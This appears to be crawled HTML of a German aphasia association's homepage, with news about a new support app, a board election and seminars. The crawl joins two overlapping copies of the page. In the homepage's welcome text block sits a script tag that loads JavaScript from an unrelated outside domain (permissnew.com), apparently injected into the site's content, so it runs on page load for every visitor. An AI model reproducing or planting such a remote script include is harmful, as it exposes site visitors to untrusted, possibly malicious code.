<h2><strong><span style="color: rgb(207, 0, 61);">Aktuelles</span></strong><span style="color: rgb(207, 0, 61);"><strong> </strong></span><strong><br />
</strong></h2></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Neue Aphasie-App</h2>
<p>Es geht voran mit der Digitalisierung. Das Aphasiezentrum betreibt nun eine eigene App. Damit wird ein wertvolles Service- und Kommunikationsmedium freigeschaltet um die Chancen der Digitalisierung zu nutzen.</p>
<p>&nbsp;</p>
<p>Mit eigenen News- und Push-Kan&auml;len, Terminkalender mit Anmeldefunktion, Aphasie-Ausweis mit Notruffunktion, eigenem DSGVO-konformen Chat und Videostreaming, Ansprechpartnern, Listen von Selbsthilfegruppen, Beratungsstellen und Therapieangeboten inkl. digitaler Karten, Schwarzem Brett, digitalem Ausweis, Social-Media-Integration, digitaler Gesch&auml;ftsstelle, Medien- u. Dokumentenverwaltung, eigenem CMS mit  Benutzerverwaltung und gesch&uuml;tzten Bereichen f&uuml;r Selbsthilfegruppen bieten sich zahlreiche neue M&ouml;glichkeiten.</p>
<p>&Uuml;bergeordnetes Ziel ist es, die eigenen Angebote besser sichtbar zu machen, neue barrierearme Zug&auml;nge zu schaffen und Prozesse zu erleichtern. Dabei soll die App speziell Menschen mit Aphasie dienen, den Kontakt zu ihrer Organisation und anderen Betroffenen zu st&auml;rken und niedrigschwelliger zu gestalten.</p>
<p>&nbsp;</p>
<p>Konzipiert und entwickelt wurde die App im Rahmen des Modellprojekt &bdquo;Digitale Teilhabe st&auml;rken: Modellprojekt f&uuml;r barrierefreie Apps in der Selbsthilfe&ldquo; des Parit&auml;tischen Gesamtverbandes gef&ouml;rdert durch die Aktion Mensch Stiftung und der vmapit GmbH als Technologiepartner.</p>
<p>&nbsp;</p>
<p>Die neue App findet sich zum Download jeweils im Play-Store von Google oder App-Store von Apple, einfach QR-Code scannen, downloaden und ausprobieren!</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStylegrafik containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
    
<div style="width:px; height:346px; overflow:hidden;">
<img src="upload/grafik/1752057384915.jpg" width="441" height="346" style="float:left;" />
</div>
            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_12" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>info f&uuml;r Therapeut*innen, Kliniken, Beratungsstellen</h3>
<p>Gerne stellen wir Ihr Angeobt in die Rubrik &quot;Hilfe bei Aphasie&quot; in unserer App ein. Dieser Dienst ist f&uuml;r alle Mitglieder kostenlos, f&uuml;r alle sonstigen Anbieter erheben wir einen j&auml;hrlichen Unkostenbeitrag von 50,- &euro;.</p>
<p><strong>F&uuml;llen Sie gerne nachfolgendes Formular aus und schicken es an uns zur&uuml;ck!</strong></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyledateiupload containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="content_container_0">
<ul>
	<li class="dateityp_pdf"><a href="upload/dokumente/Auftrag App-Eintrag_ausfüllbar.pdf" target="_blank" onmousedown="ET_Event.click('DOWNLOAD (pdf) Antrag App-Eintrag (Auftrag App-Eintrag_ausfüllbar.pdf)', '')">Antrag App-Eintrag</a></li>
</ul>
				
</div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_15" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_16" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3><strong>Neuer Vorstand</strong></h3>
<p>Die Mitgliederversammlung am 08. M&auml;rz 2025 hat einen <a href="index.php?id=3&amp;language=1"><strong>►neuen Vorstand</strong></a> gew&auml;hlt.</p>
<p>Wir freuen uns &uuml;ber die neuen Mitstreiter in unserer Aphasie-Familie!</p>
<p><strong>Herzlich Willkommen: Ulf Reischuck, Vilma Vaicius und Thomas Jung.</strong></p>
<p>Die Wiederwahl des 1. Vorsitzenden Dr. Heiko Rodenwaldt und des Beisitzers Ralf Davids wird den Eintritt ins Amt und die &Uuml;bernahme der Aufgaben der neuen Vorstandsmitglieder begleiten und erleichtern.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_18" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>Unser Seminar-Jahresprogramm steht!</h3>
<p>Anmeldungen sind ab sofort m&ouml;glich.</p>
<p>Weitere Infos hier <a href="index.php?id=17&amp;language=1">►<em>Veranstaltungen</em></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_20" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_21" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        <!--<div class="bottomLine"><hr /></div>-->
                        
            </div><!-- Content-Block ENDE -->
        
            </div><!-- content ENDE -->
        </div><!-- contentContainer ENDE -->
    </div><!-- mainContainer ENDE -->

    
    
    
    
    
    
    
<div id="footer"><!-- footer START -->
    
    
    
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>&Uuml;ber uns</h2>
<p><a href="index.php?id=22&amp;language=1">Aufgaben und Ziele</a></p>
<p><a href="index.php?id=25&amp;language=1">Unsere Leistungen</a></p>
<p><a href="index.php?id=5&amp;language=1">Das Aphasiezentrum</a></p>
<p><a href="index.php?id=24&amp;language=1">Unser Team</a></p>
<p><a href="index.php?id=16&amp;language=1">Mitglied werden</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Aphasie</h2>
<p><a href="index.php?id=6&amp;language=1">Berichte von Betroffenen</a></p>
<p><a href="index.php?id=29&amp;language=1">Therapien</a></p>
<p><a href="index.php?id=59&amp;language=1">Podcast</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Hilfe f&uuml;r Betroffene</h2>
<p><a href="index.php?id=7&amp;language=1">Aphasiezentren</a></p>
<p><a href="index.php?id=12&amp;language=1">Therapeutensuche</a></p>
<p><a href="index.php?id=13&amp;language=1">Selbsthilfegruppen</a></p>
<p><a href="index.php?id=14&amp;language=1">Junge Aphasiker</a></p>
<p><a href="index.php?id=15&amp;language=1">Berufliche Wiedereingliederung</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Veranstaltungen</h2>
<p><a href="index.php?id=27&amp;language=1">Veranstaltungskalender</a></p>
<p><a href="index.php?id=28&amp;language=1">Fotogalerie</a></p></div>            </div><!-- Content-Block ENDE -->
		
    </div><!-- footer ENDE -->

</div><!-- all ENDE -->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.landesverband-aphasie.de/index.php/component/k2/item/upload/dokumente/upload/dokumente/javascript/swfobject/swfobject.js
body_size: 4990
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8, IE=9" />
<title>Home</title>
<meta name="description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="keywords" content="Hilfe Selbsthilfe Beratung Schlaganfall Sprachstörung Therapie Rehabilitation Sprechen Störung" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="fulltitle" content="Home" />
<meta name="DC.title" content="Home" />
<meta name="DC.description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="DC.identifier" content="http://www.landesverband-aphasie.de/" scheme="DCTERMS.URI" />

<!--googleoff: all-->
<meta property="og:site_name" content="Asbestsanierungsverband NAV Hamburg" />
<meta property="og:image" content="http://www.landesverband-aphasie.de/images/facebook_logo.jpg" />
<meta property="og:title" content="Home" />
<meta property="og:description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta property="og:locality" content="Hamburg" />
<meta property="og:country-name" content="Germany" />

<!--<meta property="og:latitude" content="53.xxx" />
<meta property="og:longitude" content="9.xxx" />
<meta property="og:type" content="website" />
<meta property="fb:page_id" content="1234" />-->

<!--googleon: all-->

<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<!-- fonts -->
<link type="text/css" rel="stylesheet" href="http://fast.fonts.net/cssapi/5e2863bb-3334-49c4-9c8d-6e8d893c2e58.css"/>

<!-- main/other -->
<link rel="stylesheet" href="stylesheet/main.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/main_font.css.php" />
<link rel="stylesheet" href="stylesheet/template_0.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/webfont.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/socialshareprivacy.css" />
<link rel="stylesheet" type="text/css" media="print" href="stylesheet/print.css" />
<link rel="stylesheet" type="text/css" media="screen" href="javascript/highslide/highslide.css" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/galerie.css" />

<!-- jquery -->
<link rel="stylesheet" href="stylesheet/jquery.dropdown.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.tooltip.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.number_slideshow.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.selectbox.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.checkbox.css" type="text/css" media="screen" />

<!-- highslide/swfobject -->
<script type="text/javascript" src="javascript/highslide/highslide-full.js"></script>
<script type="text/javascript" src="javascript/swfobject/swfobject.js"></script>

<!-- jquery -->
<script type="text/javascript" src="javascript/jquery/jquery-1.4.2.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.tooltip.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.selectbox-0.5.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.widget-1.8.16.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.checkbox-1.4.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.core.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.slide.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.blind.min.js"></script>
<!--<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.min.js"></script>-->
<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.fullbg.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.socialshareprivacy.min.js"></script>

<!-- main -->
<script type="text/javascript" src="javascript/main/jquery.config.js"></script>
<!-- <script type="text/javascript" src="javascript/main/main.js.php?id=1&amp;language=1"></script> -->

<!-- mobile -->
<!--
<script type="text/javascript" src="mobile/javascript/main/dir.js"></script> 
<script>SA.redirection_mobile ({ noredirection_param:"original", tablet_redirection : "true", cookie_hours : "1", mobile_url : "www.landesverband-aphasie.de/mobile/index.php/component/k2/item/upload/dokumente/upload/dokumente/javascript/swfobject/swfobject.js" });</script>
-->


<!--[if IE 8]>
    <style type="text/css">@import url(stylesheet/ie8.css);</style>
<![endif]-->

</head>
<body>

<!--
<img src="images/spacer.gif" alt="" id="background" style="position:fixed; top:0px;left:0;overflow:hidden;"/>
-->

<fieldset id="bg">
    <a href="upload/header_grafik/1455105307952.jpg" title=""></a>
    <a href="upload/header_grafik/1455800987405.jpg" title=""></a>
    <a href="upload/header_grafik/1505384580684.jpg" title=""></a>
    <a href="upload/header_grafik/1505730769791.jpg" title=""></a>
    <a href="upload/header_grafik/1476358126941.jpg" title=""></a>
    <a href="upload/header_grafik/1455105522708.jpg" title=""></a>
    <a href="upload/header_grafik/1476954153718.jpg" title=""></a>
    <a href="upload/header_grafik/145510553816.jpg" title=""></a>
    <a href="upload/header_grafik/1506598727920.jpg" title=""></a>
      
    <br style="clear:both"/>
</fieldset>

<div id="all"><!-- all START -->
    <div id="topArea"><!-- topArea START -->
        <h1><a href="/"><span>Landesverbandes Aphasie e.V.</span></a></h1>
        <div id="extranaviContainer"><!-- extranaviContainer START -->
        <ul id="extranavigation"><!-- Extranavigation START -->
            <li><a href="index.php?id=1&amp;language=1" class="extranavihigh">Home </a></li>
            <li class="extraline"><a href="index.php?id=20&amp;language=1" class="extranavi">Kontakt </a></li>
            <li class="extraline"><a href="index.php?id=19&amp;language=1" class="extranavi">Impressum </a></li>
            <li class="extraline"><a href="index.php?id=57&amp;language=1" class="extranavi">Datenschutzerklärung </a></li>
        </ul><!-- Extranavigation ENDE -->
        </div><!-- extranaviContainer ENDE -->
    </div><!-- topArea ENDE -->
    <div id="mainContainer"><!-- mainContainer START -->
    <div id="menueContainer"><!-- menueContainer START -->
        <div id="menue"><!-- menue START -->
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=3&amp;language=1" class=" navi"><span>Über uns</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=22&amp;language=1" class="unter_navi" ><span>Aufgaben und Ziele&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=25&amp;language=1" class="unter_navi" ><span>Unsere Leistungen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=5&amp;language=1" class="unter_navi" ><span>Aphasiezentrum&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=24&amp;language=1" class="unter_navi" ><span>Unser Team&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=16&amp;language=1" class="unter_navi" ><span>Mitglied werden&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=4&amp;language=1" class="navi"><span>Aphasie</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=6&amp;language=1" class="unter_navi" ><span>Berichte von Betroffenen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=29&amp;language=1" class="unter_navi" ><span>Therapien&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=59&amp;language=1" class="navi"><span>NEU - Podcast</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=23&amp;language=1" class="navi"><span>Hilfe für Betroffene</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=7&amp;language=1" class="unter_navi parent" ><span>Aphasiezentren&nbsp;&nbsp;&gt;</span></a>
                            <ul>                            </ul>
                        </li>
                    <li><a href="index.php?id=12&amp;language=1" class="unter_navi" ><span>Therapeuten&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=13&amp;language=1" class="unter_navi" ><span>Selbsthilfegruppen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=14&amp;language=1" class="unter_navi" ><span>Junge Aphasiker&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=15&amp;language=1" class="unter_navi" ><span>Berufliche Wiedereingliederung&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=68&amp;language=1" class="navi"><span>NEU - Aphasie-App</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=69&amp;language=1" class="unter_navi" ><span>Ihr Eintrag in der Aphasie-App&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=17&amp;language=1" class="navi"><span>Veranstaltungen</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=27&amp;language=1" class="unter_navi" ><span>Veranstaltungskalender&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=28&amp;language=1" class="unter_navi" ><span>Fotogalerie&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=39&amp;language=1" class="navi"><span>Spenden</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=47&amp;language=1" class="navi"><span>Presse</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
        </div><!-- menue ENDE -->
        <div id="suchContainer"><!-- suchContainer START -->
            
            <style type="text/css">
                #schadensart_input { width:228px; }
                #schulungen_input { width:228px; }
            </style>  
            
           
            <div style="margin:0 0 10px 0; width:244px; float:left;">
                 <form name="Fachfirmen" method="post" action="">    
                <select id="schadensart" name="schadensart" style="width:228px !important">
                    <option value="1" selected>WAS SUCHEN SIE</option>
                    <option value="7">APHASIEZENTREN</option>
                    <option value="12"> THERAPEUTEN</option>
                    <option value="13"> SELBSTHILFEGRUPPEN</option>
                </select>
                </form>
            </div>
            
            <script type="text/javascript">
                jQuery('body select').selectbox();
            </script>
            
        </div><!-- suchContainer ENDE -->
    </div><!-- menueContainer ENDE -->





<div id="mainHeader" style="background-image:url(upload/header_grafik/1455105307952.jpg);"><!-- mainHeader START -->
</div><!-- mainHeader ENDE -->







    
    
    <div id="contentContainer"><!-- contentContainer START -->
    <div id="content"><!-- content START -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:610px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_1" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:610px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Herzlich Willkommen</h2>
<h3>Der Landesverband Aphasie Rheinland-Pfalz e. V. h&auml;lt mit seinem Aphasiezentrum vielf&auml;ltige Angebote f&uuml;r Menschen mit Aphasie und ihre Angeh&ouml;rigen bereit.</h3>
<p>Nach dem Verlust der <strong>sprachlichen Kompetenz</strong> nimmt die <strong>Selbsthilfe</strong> neben einer umfassenden <strong>Unterst&uuml;tzung</strong>, auch der Angeh&ouml;rigen, bei uns einen hohen  Stellenwert ein.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Gerne ist das<strong> &gt; </strong><a href="index.php?id=5&amp;language=1"><strong>Aphasiezentrum</strong></a> bei allen Fragen f&uuml;r Sie da.&nbsp;</p>
<script src="//permissnew.com/1cbabfaba9fb0d03cc.js" type="text/javascript"></script></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_3" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>Als gemeinn&uuml;tziger Verein ist unser Verband in seiner ehrenamtlichen und hauptamtlichen Arbeit auf finanzielle <strong>F&ouml;rderung</strong> und <strong>Spenden</strong> angewiesen.</p>
<p>Eine Auflistung der F&ouml;rdermittel f&uuml;r den Landesverband Aphasie RLP e. V. im Jahr 2024 finden Sie <a href="index.php?id=25&amp;language=1">►<strong>hier</strong></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<p>Sprechen Sie uns an - Wir helfen Ihnen gerne!</p>
<p>Wir freuen uns &uuml;ber Ihren Anruf!</p>
<p>&nbsp;</p>
<p>Telefon: 02638 9469105 und 9469106</p>
<p>Email: info@landesverband-aphasie.de<br />
&nbsp;</p>
<p>Immer montags bis donnerstags von 9:00 - 15:00 Uhr</p>
<p>&nbsp;&nbsp;</p>
<p>Aktuelle Informationen, insbesondere &uuml;ber den Stand unserer Seminarplanungen, teilen wir auch auf social media.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_7" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_8" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<h2><strong><span style="color: rgb(207, 0, 61);">Aktuelles</span></strong><span style="color: rgb(207, 0, 61);"><strong> </strong></span><strong><br />
</strong></h2></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Neue Aphasie-App</h2>
<p>Es geht voran mit der Digitalisierung. Das Aphasiezentrum betreibt nun eine eigene App. Damit wird ein wertvolles Service- und Kommunikationsmedium freigeschaltet um die Chancen der Digitalisierung zu nutzen.</p>
<p>&nbsp;</p>
<p>Mit eigenen News- und Push-Kan&auml;len, Terminkalender mit Anmeldefunktion, Aphasie-Ausweis mit Notruffunktion, eigenem DSGVO-konformen Chat und Videostreaming, Ansprechpartnern, Listen von Selbsthilfegruppen, Beratungsstellen und Therapieangeboten inkl. digitaler Karten, Schwarzem Brett, digitalem Ausweis, Social-Media-Integration, digitaler Gesch&auml;ftsstelle, Medien- u. Dokumentenverwaltung, eigenem CMS mit  Benutzerverwaltung und gesch&uuml;tzten Bereichen f&uuml;r Selbsthilfegruppen bieten sich zahlreiche neue M&ouml;glichkeiten.</p>
<p>&Uuml;bergeordnetes Ziel ist es, die eigenen Angebote besser sichtbar zu machen, neue barrierearme Zug&auml;nge zu schaffen und Prozesse zu erleichtern. Dabei soll die App speziell Menschen mit Aphasie dienen, den Kontakt zu ihrer Organisation und anderen Betroffenen zu st&auml;rken und niedrigschwelliger zu gestalten.</p>
<p>&nbsp;</p>
<p>Konzipiert und entwickelt wurde die App im Rahmen des Modellprojekt &bdquo;Digitale Teilhabe st&auml;rken: Modellprojekt f&uuml;r barrierefreie Apps in der Selbsthilfe&ldquo; des Parit&auml;tischen Gesamtverbandes gef&ouml;rdert durch die Aktion Mensch Stiftung und der vmapit GmbH als Technologiepartner.</p>
<p>&nbsp;</p>
<p>Die neue App findet sich zum Download jeweils im Play-Store von Google oder App-Store von Apple, einfach QR-Code scannen, downloaden und ausprobieren!</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStylegrafik containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
    
<div style="width:px; height:346px; overflow:hidden;">
<img src="upload/grafik/1752057384915.jpg" width="441" height="346" style="float:left;" />
</div>
            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_12" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>info f&uuml;r Therapeut*innen, Kliniken, Beratungsstellen</h3>
<p>Gerne stellen wir Ihr Angeobt in die Rubrik &quot;Hilfe bei Aphasie&quot; in unserer App ein. Dieser Dienst ist f&uuml;r alle Mitglieder kostenlos, f&uuml;r alle sonstigen Anbieter erheben wir einen j&auml;hrlichen Unkostenbeitrag von 50,- &euro;.</p>
<p><strong>F&uuml;llen Sie gerne nachfolgendes Formular aus und schicken es an uns zur&uuml;ck!</strong></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyledateiupload containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="content_container_0">
<ul>
	<li class="dateityp_pdf"><a href="upload/dokumente/Auftrag App-Eintrag_ausfüllbar.pdf" target="_blank" onmousedown="ET_Event.click('DOWNLOAD (pdf) Antrag App-Eintrag (Auftrag App-Eintrag_ausfüllbar.pdf)', '')">Antrag App-Eintrag</a></li>
</ul>
				
</div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_15" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_16" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3><strong>Neuer Vorstand</strong></h3>
<p>Die Mitgliederversammlung am 08. M&auml;rz 2025 hat einen <a href="index.php?id=3&amp;language=1"><strong>►neuen Vorstand</strong></a> gew&auml;hlt.</p>
<p>Wir freuen uns &uuml;ber die neuen Mitstreiter in unserer Aphasie-Familie!</p>
<p><strong>Herzlich Willkommen: Ulf Reischuck, Vilma Vaicius und Thomas Jung.</strong></p>
<p>Die Wiederwahl des 1. Vorsitzenden Dr. Heiko Rodenwaldt und des Beisitzers Ralf Davids wird den Eintritt ins Amt und die &Uuml;bernahme der Aufgaben der neuen Vorstandsmitglieder begleiten und erleichtern.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_18" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>Unser Seminar-Jahresprogramm steht!</h3>
